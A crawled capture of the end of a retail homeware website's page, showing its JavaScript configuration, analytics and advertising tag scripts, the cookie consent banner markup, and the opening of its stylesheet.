        strength: {
          veryWeak: 'Very weak',
          weak: 'Weak',
          medium: 'Medium',
          strong: 'Strong',
          veryStrong: 'Very strong',
          unsafePwd: 'password.strength.unsafepwd',
          tooShortPwd: 'Too short',
          minCharText: 'Minimum length is %d characters'
        }
      },

      accessibility: {
        loading: 'aria.pickupinstore.loading',
        stores: 'aria.pickupinstore.storesloaded'
      },

      peerius: {
    	  environment: '',
        clientName: "",
        pdpOldWidgetEnabled: 'false',
        price: {
          from: 'From',
          was: 'Was',
          now: 'Now'
        }
      },

      fredhopper: {
        trackerUrl: 'https://collect-eu.attraqt.io/',
        trackerId: {
              'twc-uk': '9856f80a-76b1-48e3-b51a-8e5745ca1618',
              'twc-us': 'c1b2318c-f837-432e-af49-e4631d3936fa',
              'twc-row': '0624764c-119a-487d-8475-dbfc586da3aa'
        }
      },

      dynamicYield: {
          recommendationApiKey: 'e1699960bf04926535ea7ed40d76bf446c4a7e6176053b68c31e168cf114759d'
       },

      magazine: {
         filtersSize: 30
      },

      address: {
          countryCodes: {
              experianDisabled: 'JE,GG,AU,NZ,KR,CN,FK,GL,VA,KG,MR,WF,LV,MT,VN,LT,SA'
          },
      },

      key: {
        googleApiKey: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8',
        googleApi: {
          collectPlus: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8',
          reverseGeocoding: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8'
        },
        collectPlus: 'H1XXFWOY'
      },
        marketing: {
          singlePreference: {
            thirdPartyDefault: 'Yes',
            postalDefault: 'Yes'
          }
        },
      payment: {
          ideal: {
              countryCodes: 'NL'
          },
          paypal: {
              clientID: 'AYxEnpjfv7dVM3v60xrciUus7rEaLeuA9h0Y2UE-tHfDTe71B8f8zz3k79kRUTyucFyF7nQ96fpoEAGo',
              scriptUrl: 'https://www.paypal.com/sdk/js?client-id=AYxEnpjfv7dVM3v60xrciUus7rEaLeuA9h0Y2UE-tHfDTe71B8f8zz3k79kRUTyucFyF7nQ96fpoEAGo&intent=authorize&disable-funding=card,ideal&currency=GBP&components=messages,buttons',
              restricted: 'false',
              restrictedProducts: 'ECARD'
          }
      },
      recaptcha: {
          key: {
            sitekey: '6LfV38kZAAAAADRAq8kQZ7rYwJONvbGGMc3OJwWw'
          },
          toggles: {
            enabled: true,
            registration: true,
            account: true,
            brochure: true,
            wishlist: true,
            contactUs: true
          }
      },
       toggles: {
            a2b: {
                desktop: {
						 enabled: true
					 },
                mobile: {
						 enabled: true
					 },
                tablet: {
                    enabled: true
                }
            },
          applePay: {
            UK: true,
            US: true,
            ROW: true
          },
          applePayInBag: {
              UK: true,
              US: true,
              ROW: true
            },
            
            checkoutSignInNewView: false,
          configApiEnabled: true,
          headlessApiEnabled: false,
          hybridplp: true,
          esiEnabled: false,
          
          footerNewEnabled: true,
          headerNewEnabled: true,
          hotspots: {
            addToBag: false
          },
          googlePay: {
             cryptogram: {
                 bag: {
                     UK: true,
                     US: true,
                     ROW: true
                 },
                 checkout: {
                     UK: true,
                     US: true,
                     ROW: true
                 }
             },
             pan: {
                 abTest: false,
                 bag: {
                     UK: true,
                     US: true,
                     ROW: true
                 },
                 checkout: {
                     UK: true,
                     US: true,
                     ROW: true
                 }
             }
          },
          savedCard3ds2: {
                UK: true,
                US: true,
                ROW: true
          },
          giftingSectionNew: {
              UK: false,
              US: false,
              ROW: false
          },
          seahorse: true,
          sideDrawer : true,
          freeGiftMessageSection: true,
          freeGiftMessageSection: true,
          giftBoxSection: true,
          nominatedDayDeliveryGiftboxEnabled: false,
          
          yotpoReviewDisplayEnabled: true,
          dynamicYieldRecommendationsEnabled: true,
          wishlist: {
              landingPageEnabled: 'true',
              navigationEnabled: 'true',
              CTA: {
                  plpEnabled: 'true'
              }
          },
          marketing: {
              singlePreferenceEnabled: true
          },
          checkout: {
              payPalSmartButtonEnabled: true
          },
          universalVariableEnabled: false,
          cookieBannerEnabled: false,
          passwordLessLoginLink :{
             UK:true,
             US:true,
             ROW:true
          },
          giftCard: {
             imageSelector: true
          }
      },
      savedItems: {
        landingPageItemsToLoad: 48,
        maximumNoOfEntries: 99,
      },
      refreshIntervals: {
        thirtyMinutes: '1790000'
      },
      gifting: {
        maxAllowedGiftBoxes: 4,
        eligibleGiftBoxDeliveryModes: ["NOMINATE","SAT","SUN","NEXTDAY"]
      },
      googlePay: {
        deviceDataCollectionUrl: 'https://centinelapi.cardinalcommerce.com/V1/Cruise/Collect',
        stepUpChallengeUrl: 'https://centinelapi.cardinalcommerce.com/V2/Cruise/StepUp'
      },
      signInLink: {
        resendEmailValidityMinutes: 5
      }
    },
    messages: {
      plp: {
        oneSize: 'One Size',
        noColour: 'No Colour',
        priceSlider: 'Price',
      },
      pdp: {
        addToBag: 'Add to bag',
        addingToBag: 'Adding to bag',
        addedToBag: 'Added to bag',
        unableToBag: 'Unable to add to bag',
        snackbar: {
          item: 'item added to',
          items: 'items added to',
        },
        stock: {
          instock: 'In Stock',
          lowstock: 'Low Stock',
          soldout: 'Sold Out',
        },
      }
    },

    analytics: {
      adobe: '//assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3'
    }
  };

  

  /*]]>*/
</script>
<script>
	/*<![CDATA[*/
	ACC.addons = {};	//JS namespace for addons properties

	
		ACC.addons['assistedservicestorefront'] = [];
		
				ACC.addons['assistedservicestorefront']['asm.timer.min'] = 'min';
			
	/*]]>*/
</script>
<!-- SEO Semantic JSON/LD for SERPs -->
	<script type="text/javascript">
                    window.addEventListener('universalVariableReady', () => {
                        const filenames = ['base', 'vendors', 'runtime'];
                        const resourcePath = '/_ui/15b4343/responsive/base';

                        filenames.forEach(file => {
                            const script = document.createElement('script');
                            script.src = resourcePath + '/dist/' + file + '.js';
                            script.type = 'text/javascript';

                            document.body.appendChild(script);
                        });
                    });
                </script>
            <script type="text/javascript">_satellite.pageBottom();</script><script>_satellite["_runScript3"](function(event, target, Promise) {
var url = location.hostname + location.pathname;
var merchantID = (/us\.|\/us\//i.test(url)) ? "6921" : "4802";
var script = document.createElement("script");
script.src = "https://www.dwin1.com/" + merchantID + ".js";
script.defer = "defer";
document.body.appendChild(script);
});</script><script type="text/javascript" async="" src="https://www.uqd.io/19.js"></script>
        <script async="async" src="https://static.srcspot.com/libs/lisa.js" type="application/javascript"></script>
        
    
<iframe sandbox="allow-scripts allow-same-origin" title="Adobe ID Syncing iFrame" id="destination_publishing_iframe_thewhitecompany_0" name="destination_publishing_iframe_thewhitecompany_0_name" src="https://thewhitecompany.demdex.net/dest5.html?d_nsid=0#https%3A%2F%2Fwww.thewhitecompany.com" class="aamIframeLoaded" style="display: none; width: 0px; height: 0px;"></iframe><script>_satellite["_runScript4"](function(event, target, Promise) {
try{const e="C0001:1,C0002:1,C0003:1,C0004:0",t=()=>{if(document.getElementById("ot-custom-css"))return;const e="\n      .one-trust-some-ads {\n        height: auto !important;\n        margin-right: 1em !important;\n        padding: 12px !important;\n        letter-spacing: .05em !important;\n      }\n      #onetrust-banner-sdk .one-trust-some-ads {\n        line-height: 1.4 !important;\n      }\n      #onetrust-pc-sdk .save-preference-btn-handler {\n        margin-right: 0 !important;\n      }\n    ",t=document.createElement("style");t.id="ot-custom-css",t.textContent=e,document.head.appendChild(t)},n=()=>{const t=document.createElement("button");t.className="one-trust-some-ads",t.type="button",t.textContent="REJECT ADVERTISING COOKIES";const n=()=>{t.style.setProperty("background","#1e1e1e","important"),t.style.setProperty("border-color","#1e1e1e","important"),t.style.setProperty("color","#fff","important")},r=()=>{t.style.removeProperty("background"),t.style.removeProperty("border-color"),t.style.removeProperty("color")};return t.addEventListener("mouseenter",n),t.addEventListener("mouseleave",r),t.addEventListener("focus",n),t.addEventListener("blur",r),t.addEventListener("click",(()=>{window.OneTrust?.UpdateConsent&&OneTrust.UpdateConsent("Category",e)})),t};function addOTBtnToBanner(){t();const e=document.querySelector("#onetrust-button-group .banner-actions-container");if(!e||e.querySelector(".one-trust-some-ads"))return;const r=document.getElementById("onetrust-accept-btn-handler");e.insertBefore(n(),r||e.firstChild)}function addOTBtnToPC(){t();const e=document.querySelector("#onetrust-pc-sdk .ot-btn-container")||document.querySelector("#onetrust-pc-sdk .ot-button-group");if(!e||e.querySelector(".one-trust-some-ads"))return;const r=document.querySelector("#onetrust-pc-sdk .save-preference-btn-handler");e.insertBefore(n(),r||e.firstChild)}new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{e instanceof HTMLElement&&("onetrust-banner-sdk"===e.id&&addOTBtnToBanner(),"onetrust-pc-sdk"===e.id&&addOTBtnToPC())}))}))})).observe(document.documentElement,{childList:!0,subtree:!0}),document.getElementById("onetrust-banner-sdk")&&addOTBtnToBanner(),document.getElementById("onetrust-pc-sdk")&&addOTBtnToPC()}catch(r){s.events=s.apl(s.events,"event224",",",1),s.eVar150=r?.message||r,s.linkTrackVars=s.apl(s.linkTrackVars,"eVar150",",",1),s.linkTrackVars=s.apl(s.linkTrackVars,"events",",",1),s.linkTrackEvents=s.apl(s.linkTrackEvents,"event224",",",1),s.tl(!0,"o","OT Button Error"),s.clearVars()}
});</script><script>_satellite["_runScript5"](function(event, target, Promise) {
function checkScrollDistance(){const e=(window.scrollY||document.documentElement.scrollTop)/(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight)*100;e>lastScrollPosition&&(scrollMilestones.forEach(((o,t)=>{if(e>=o){const e=Math.round((Date.now()-domContentLoadedTime)/1e3);gtag("event","scroll_distance",{percent_scrolled:o,time_on_page:e,send_to:"ga4"}),scrollMilestones.splice(t,1)}})),lastScrollPosition=e)}let scrollMilestones=[10,20,30,40,50,60,70,80,90,100],lastScrollPosition=0;const domContentLoadedTime=Date.now();window.addEventListener("scroll",checkScrollDistance);
});</script><script>_satellite["_runScript6"](function(event, target, Promise) {
function setCookie(i,e,c){const o=new Date;o.setTime(o.getTime()+24*c*60*60*1e3);const t="expires="+o.toUTCString();document.cookie=i+"="+e+";"+t+";path=/"}var irclickid=new URLSearchParams(window.location.search).get("irclickid")||"";irclickid&&setCookie("irclickid",irclickid,30);
});</script><script>_satellite["_runScript7"](function(event, target, Promise) {
const performanceTiming=performance.timing,pageLoadMetrics={domContentLoaded:performanceTiming.domContentLoadedEventEnd-performanceTiming.navigationStart,windowLoad:performanceTiming.loadEventEnd-performanceTiming.navigationStart,firstPaint:performance.getEntriesByName("first-paint")[0]?performance.getEntriesByName("first-paint")[0].startTime:null,firstContentfulPaint:performance.getEntriesByName("first-contentful-paint")[0]?performance.getEntriesByName("first-contentful-paint")[0].startTime:null,domInteractive:performanceTiming.domInteractive-performanceTiming.navigationStart,responseEnd:performanceTiming.responseEnd-performanceTiming.navigationStart,domComplete:performanceTiming.domComplete-performanceTiming.navigationStart,send_to:"ga4"};gtag("event","page_performance",pageLoadMetrics);
});</script><div id="onetrust-consent-sdk" data-nosnippet="true"><div class="onetrust-pc-dark-filter ot-fade-in" style="z-index:2147483645;"></div><div id="onetrust-banner-sdk" class="otCenterRounded default vertical-align-content ot-fade-in" tabindex="0" role="region" aria-label="Cookie banner"><div class="ot-sdk-container" role="dialog" aria-modal="true" aria-label="Giving you a better experience"><div class="ot-sdk-row"><div id="onetrust-group-container" class="ot-sdk-twelve ot-sdk-columns"><div id="onetrust-policy"><div class="banner-header"><div class="banner_logo"></div></div><h2 id="onetrust-policy-title">Giving you a better experience</h2><div id="onetrust-policy-text">We use cookies to enhance your shopping experience. They allow us to offer you personalised recommendations and promotions, remember your saved preferences and improve performance. <br /><br />

By continuing to browse, you agree to allow cookies on your device.</div></div></div><div id="onetrust-button-group-parent" class="ot-sdk-twelve ot-sdk-columns"><div id="onetrust-button-group"><button id="onetrust-pc-btn-handler" aria-label="COOKIE SETTINGS, Opens the preference center dialog">COOKIE SETTINGS</button><div class="banner-actions-container"> <button class="one-trust-some-ads" type="button">REJECT ADVERTISING COOKIES</button><button id="onetrust-accept-btn-handler">OK</button></div></div></div><!-- Close Button --><div id="onetrust-close-btn-container"><button class="onetrust-close-btn-handler onetrust-close-btn-ui banner-close-button ot-close-icon" style="background-image: url(&quot;https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg&quot;);" aria-label="Close"></button></div><!-- Close Button END--></div></div></div><div id="onetrust-pc-sdk" class="otPcCenter ot-hide ot-fade-in" lang="en" aria-label="Preference centre" role="region"><div role="dialog" aria-modal="true" style="height: 100%;" aria-label="Privacy preference centre"><!-- Close Button --><div class="ot-pc-header"><!-- Logo Tag --><div class="ot-pc-logo" role="img" aria-label="Company Logo"><img alt="Company Logo" src="https://cdn-ukwest.onetrust.com/logos/ef23f58a-dc0a-41ab-b166-f869c1db061d/3c9efd96-3248-4c32-acb1-0c3cc4789172/e60fdba7-3681-4ab5-8094-ce6af661ec2e/The_White_Company.png" /></div><button id="close-pc-btn-handler" class="ot-close-icon" aria-label="Close preference center" style="background-image: url(&quot;https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg&quot;);"></button></div><!-- Close Button --><div id="ot-pc-content" class="ot-pc-scrollbar"><div class="ot-optout-signal ot-hide"><div class="ot-optout-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path class="ot-floating-button__svg-fill" d="M14.588 0l.445.328c1.807 1.303 3.961 2.533 6.461 3.688 2.015.93 4.576 1.746 7.682 2.446 0 14.178-4.73 24.133-14.19 29.864l-.398.236C4.863 30.87 0 20.837 0 6.462c3.107-.7 5.668-1.516 7.682-2.446 2.709-1.251 5.01-2.59 6.906-4.016zm5.87 13.88a.75.75 0 00-.974.159l-5.475 6.625-3.005-2.997-.077-.067a.75.75 0 00-.983 1.13l4.172 4.16 6.525-7.895.06-.083a.75.75 0 00-.16-.973z" fill="#FFF" fill-rule="evenodd"></path></svg></div><span></span></div><h2 id="ot-pc-title">Privacy preference centre</h2><div id="ot-pc-desc">When you visit our website, we use cookies and similar technologies as part of the essential operation of the website and to help us enhance your experience shopping with The White Company. This allows us to offer you personalized recommendations and promotions, remember your saved preferences and improve performance. You can choose to reject non-essential cookies, or manage which ones are used while you browse. Disabling cookies means your experience of using our website will be limited to essential functionality only. To read more about how we use cookies, see our Cookie Policy.
            <br /><a href="https://www.thewhitecompany.com/uk/help/cookies" class="privacy-notice-link" rel="noopener" target="_blank" aria-label="More information about our cookie policy, opens in a new tab">Cookie Policy</a></div><button id="accept-recommended-btn-handler" ot-button-order="0">ALLOW ALL</button><section class="ot-sdk-row ot-cat-grp"><h3 id="ot-category-title"> Manage consent preferences</h3><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0001"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0001" aria-labelledby="ot-header-id-C0001 ot-status-id-C0001"></button><!-- Accordion header --><div class="ot-acc-hdr ot-always-active-group"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0001">Strictly Necessary Cookies</h4><div id="ot-status-id-C0001" class="ot-always-active">Always active</div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0001">These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0002"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0002" aria-labelledby="ot-header-id-C0002"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0002">Performance Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0002" id="ot-group-id-C0002" role="switch" class="category-switch-handler" data-optanongroupid="C0002" checked="" aria-labelledby="ot-header-id-C0002" /> <label class="ot-switch" for="ot-group-id-C0002"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Performance Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0002">These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0003"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0003" aria-labelledby="ot-header-id-C0003"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0003">Functional Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0003" id="ot-group-id-C0003" role="switch" class="category-switch-handler" data-optanongroupid="C0003" checked="" aria-labelledby="ot-header-id-C0003" /> <label class="ot-switch" for="ot-group-id-C0003"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Functional Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0003">These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0004"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0004" aria-labelledby="ot-header-id-C0004"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0004">Advertising Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0004" id="ot-group-id-C0004" role="switch" class="category-switch-handler" data-optanongroupid="C0004" checked="" aria-labelledby="ot-header-id-C0004" /> <label class="ot-switch" for="ot-group-id-C0004"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Advertising Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0004">These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.</p></div></div><!-- Groups sections starts --><!-- Group section ends --><!-- Accordion Group section starts --><!-- Accordion Group section ends --></section></div><section id="ot-pc-lst" class="ot-hide ot-hosts-ui ot-pc-scrollbar"><div id="ot-pc-hdr"><div id="ot-lst-title"><button class="ot-link-btn back-btn-handler" aria-label="Back"><svg id="ot-back-arw" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 444.531 444.531" xml:space="preserve"><title>Back Button</title><g><path fill="#656565" d="M213.13,222.409L351.88,83.653c7.05-7.043,10.567-15.657,10.567-25.841c0-10.183-3.518-18.793-10.567-25.835
                    l-21.409-21.416C323.432,3.521,314.817,0,304.637,0s-18.791,3.521-25.841,10.561L92.649,196.425
                    c-7.044,7.043-10.566,15.656-10.566,25.841s3.521,18.791,10.566,25.837l186.146,185.864c7.05,7.043,15.66,10.564,25.841,10.564
                    s18.795-3.521,25.834-10.564l21.409-21.412c7.05-7.039,10.567-15.604,10.567-25.697c0-10.085-3.518-18.746-10.567-25.978
                    L213.13,222.409z"></path></g></svg></button><h3>Cookie List</h3></div><div class="ot-lst-subhdr"><div class="ot-search-cntr"><p role="status" class="ot-scrn-rdr"></p><input id="vendor-search-handler" type="text" name="vendor-search-handler" placeholder="Search…" aria-label="Cookie list search" /> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 -30 110 110" aria-hidden="true"><title>Search Icon</title><path fill="#2e3644" d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23
            s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92
            c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17
            s-17-7.626-17-17S14.61,6,23.984,6z"></path></svg></div><div class="ot-fltr-cntr"><button id="filter-btn-handler" aria-label="Filter Cookie List" aria-haspopup="true"><svg role="presentation" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 402.577 402.577" xml:space="preserve"><title>Filter Icon</title><g><path fill="#fff" d="M400.858,11.427c-3.241-7.421-8.85-11.132-16.854-11.136H18.564c-7.993,0-13.61,3.715-16.846,11.136
      c-3.234,7.801-1.903,14.467,3.999,19.985l140.757,140.753v138.755c0,4.955,1.809,9.232,5.424,12.854l73.085,73.083
      c3.429,3.614,7.71,5.428,12.851,5.428c2.282,0,4.66-0.479,7.135-1.43c7.426-3.238,11.14-8.851,11.14-16.845V172.166L396.861,31.413
      C402.765,25.895,404.093,19.231,400.858,11.427z"></path></g></svg></button></div><div id="ot-anchor"></div><section id="ot-fltr-modal"><div id="ot-fltr-cnt"><div id="ot-filter-list-header"></div><button id="clear-filters-handler">Clear</button><div class="ot-fltr-scrlcnt ot-pc-scrollbar"><ul class="ot-fltr-opts"><li class="ot-fltr-opt"><div class="ot-chkbox"><input id="chkbox-id" type="checkbox" class="category-filter-handler" /> <label for="chkbox-id"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></li></ul><div class="ot-fltr-btns"><button id="filter-apply-handler">Apply</button> <button id="filter-cancel-handler">Cancel</button></div></div></div></section></div></div><section id="ot-lst-cnt" class="ot-host-cnt ot-pc-scrollbar"><div id="ot-sel-blk"><div class="ot-sel-all"><div class="ot-sel-all-hdr"><span class="ot-consent-hdr">Consent</span> <span class="ot-li-hdr">Leg.Interest</span></div><div class="ot-sel-all-chkbox"><div class="ot-chkbox" id="ot-selall-hostcntr"><input id="select-all-hosts-groups-handler" type="checkbox" /> <label for="select-all-hosts-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-vencntr"><input id="select-all-vendor-groups-handler" type="checkbox" /> <label for="select-all-vendor-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-licntr"><input id="select-all-vendor-leg-handler" type="checkbox" /> <label for="select-all-vendor-leg-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></div></div></div><div class="ot-sdk-row"><div class="ot-sdk-column"></div></div></section></section><div class="ot-pc-footer ot-pc-scrollbar"><div class="ot-btn-container"> <button class="one-trust-some-ads" type="button">REJECT ADVERTISING COOKIES</button><button class="save-preference-btn-handler onetrust-close-btn-handler" ot-button-order="2">CONFIRM MY CHOICES</button></div><!-- Footer logo --><div class="ot-pc-footer-logo"><a href="https://www.onetrust.com/products/cookie-consent/" target="_blank" rel="noopener noreferrer" aria-label="Powered by OneTrust Opens in a new Tab"><img alt="Powered by Onetrust" src="https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg" title="Powered by OneTrust Opens in a new Tab" /></a></div></div><!-- Cookie subgroup container --><!-- Vendor list link --><!-- Cookie lost link --><!-- Toggle HTML element --><!-- Checkbox HTML --><!-- plus minus--><!-- Arrow SVG element --><!-- Accordion basic element --><span class="ot-scrn-rdr" aria-atomic="true" aria-live="polite"></span><!-- Vendor Service container and item template --></div><iframe class="ot-text-resize" sandbox="allow-same-origin" title="onetrust-text-resize" style="position: absolute; top: -50000px; width: 100em;" aria-hidden="true"></iframe></div></div><script>_satellite["_runScript8"](function(event, target, Promise) {
if(_satellite.logger.info("Setting up datalayer"),window.dataLayer=window.dataLayer||[],window.gtag=window.gtag||function(){window.dataLayer.push(arguments)},!document.querySelector('script[src*="googletagmanager.com/gtag/js"]')){const e=document.createElement("script");e.async=!0,e.src="https://www.googletagmanager.com/gtag/js",document.head.appendChild(e)}gtag("js",new Date);var adPermissions=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")?"granted":"denied",analyticPermissions=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance")?"granted":"denied",wait_for_update=document.cookie.includes("OptanonAlertBoxClosed")?0:3e3;gtag("consent","default",{ad_storage:adPermissions,ad_user_data:adPermissions,ad_personalization:adPermissions,analytics_storage:analyticPermissions,wait_for_update:wait_for_update});
});</script><script>_satellite["_runScript9"](function(event, target, Promise) {
(async()=>{const e=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting"),t=universal_variable?.user?.userEmail;if(_satellite.logger.info("[Gtag] Email check",t),!e)return;if(!t)return void window.dispatchEvent(new CustomEvent("emailHashed"));let a=localStorage.getItem("twcUserEmailHash");if(!a){const e=(new TextEncoder).encode(t),r=await crypto.subtle.digest("SHA-256",e);a=Array.from(new Uint8Array(r)).map((e=>e.toString(16).padStart(2,"0"))).join(""),localStorage.setItem("twcUserEmailHash",a)}gtag("set","user_data",{sha256_email_address:a}),window.dispatchEvent(new CustomEvent("emailHashed"))})();
});</script><script>_satellite["_runScript10"](function(event, target, Promise) {
window.addEventListener("emailHashed",(function(){_satellite.logger.info("Setting up adwords"),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")&&(gtag("config","AW-997225541",{allow_enhanced_conversions:!0}),gtag("config","AW-1062554403",{allow_enhanced_conversions:!0}),gtag("config","AW-985001405",{allow_enhanced_conversions:!0}),gtag("config","AW-11180647260",{allow_enhanced_conversions:!0}))}));
});</script><script>_satellite["_runScript11"](function(event, target, Promise) {
window.addEventListener("emailHashed",(function(){_satellite.logger.info("Setting up doubleclick"),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")&&(gtag("config","DC-11192243",{allow_enhanced_conversions:!0}),gtag("config","DC-4605908",{allow_enhanced_conversions:!0}),location.pathname.includes("/uk/")&&gtag("config","DC-14427297",{allow_enhanced_conversions:!0}))}));
});</script><script>_satellite["_runScript12"](function(event, target, Promise) {
_satellite.logger.info("Setting up ga4");const params={logged_in:"anonymous"!=universal_variable.user.user_id,user_id:_satellite.getVar("Experience Cloud ID (ECID)")};gtag("set",params),location.pathname.includes("/uk/")&&!/direct\-call/i.test(event.$type)&&gtag("config","G-9FQEPZXGYF",{groups:"ga4,default"}),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance")&&(location.pathname.includes("/us/")?gtag("config","G-440BR6H8N2",{groups:"default,ga4"}):gtag("config","G-5WHFRKPHBP",{groups:"ga4,default"}),location.pathname.includes("/uk/")||gtag("config","G-9FQEPZXGYF",{groups:"ga4,default"}));
});</script><script>_satellite["_runScript13"](function(event, target, Promise) {
if(universal_variable.listing?.initialItems&&!universal_variable?.product){const e=/^[A-Za-z0-9]+/;let i=[];universal_variable.listing.initialItems.forEach((function(t){t.items.forEach((function(t,n){const a=t.sku_code.match(e);i.push({item_id:a?a[0]:null,item_name:t.name,item_category:t.category_id,item_brand:"The White Company",index:n,price:t.unit_sale_price})}))})),i.length>0&&gtag("event","view_item_list",{item_list_name:universal_variable.page.type,items:i})}const singleProd=universal_variable?.product;if("object"==typeof singleProd){let e=[{item_id:singleProd.id,item_name:singleProd.name,item_category:singleProd.category,item_brand:"The White Company",price:singleProd.unit_sale_price,item_variant:singleProd.color}];gtag("event","view_item",{value:singleProd.unit_price,currency:singleProd.currency,items:e})}
});</script><script type="text/javascript"  src="/aShbZ/F/7u/Lseu/c2stSrw6/5zEVwt2rk6GhNc/FTgSUDs/Sns/4YBYBWWsB"></script><link rel="stylesheet" type="text/css"  href="/aShbZ/F/7u/Lseu/c2stSrw6/J6/HXkEUDs/JG0/sY247PAJZ"><script  src="/aShbZ/F/7u/Lseu/c2stSrw6/5z/HXkEUDs/Uy8/wZU83PHIp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body><!-- prerender.cloud processed at: 2026-01-19T22:56:25.651Z --></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/base.css
body_size: 46268
content:
@import url(https://use.typekit.net/pox3igq.css);.vue-map-container{position:relative}.vue-map-container .vue-map{bottom:0;left:0;position:absolute;right:0;top:0}.vue-map-hidden{display:none}.vue-street-view-pano-container{position:relative}.vue-street-view-pano-container .vue-street-view-pano{bottom:0;left:0;position:absolute;right:0;top:0}.main-view[data-v-269d6343]{display:block;margin:0 auto;max-width:1312px;padding:32px 16px;position:relative;width:100%}.main-view--wide[data-v-269d6343]{max-width:1728px;padding:0 16px 32px}.main-view--borderless[data-v-269d6343]{max-width:none;padding:0}.route[data-v-f0b4aac0]{color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}.route[data-v-f0b4aac0]:not(:focus):not(:hover){text-decoration:none}@media(hover:hover)and (pointer:fine){.route[data-v-f0b4aac0]:focus,.route[data-v-f0b4aac0]:hover{text-decoration:none}}.route--inline[data-v-f0b4aac0]{display:inline-flex}.route--href.route--explicit[data-v-f0b4aac0]:after{color:#cdcbcb;content:"(" attr(href) 